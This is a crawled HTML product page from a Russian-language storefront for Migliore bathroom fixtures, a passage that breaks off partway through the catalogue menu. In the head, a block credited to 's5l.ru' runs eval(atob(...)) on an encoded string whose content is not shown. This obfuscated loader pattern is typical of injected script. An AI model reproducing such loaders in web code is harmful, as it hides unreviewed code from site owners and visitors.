

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/products/lampshade-4173/
body_size: 11937
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Абажур - 4173 | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Абажур - 4173 ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/products/lampshade-4173/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/#organization","name":"Migliore","url":"https://miglioreluxury.it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/#website","url":"https://miglioreluxury.it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://miglioreluxury.it/products/lampshade-4173/#webpage","url":"https://miglioreluxury.it/products/lampshade-4173/","inLanguage":"ru-RU","name":"\u0410\u0431\u0430\u0436\u0443\u0440 - 4173 | Migliore","isPartOf":{"@id":"https://miglioreluxury.it/#website"},"datePublished":"2018-06-11T18:30:22+03:00","dateModified":"2018-10-29T01:12:52+03:00","description":"\u0410\u0431\u0430\u0436\u0443\u0440 - 4173 \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"c307138b3f"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://miglioreluxury.it/?p=4173' />
<link rel="alternate" type="application/json+oembed" href="https://miglioreluxury.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fproducts%2Flampshade-4173%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://miglioreluxury.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fproducts%2Flampshade-4173%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/products/lampshade-4173/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/products/lampshade-4173/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/products/lampshade-4173/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/products/lampshade-4173/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/products/lampshade-4173/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/products/lampshade-4173/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/mixers/" class="catalog__link catalog__link_has-item ">Смесители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Фаянс                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
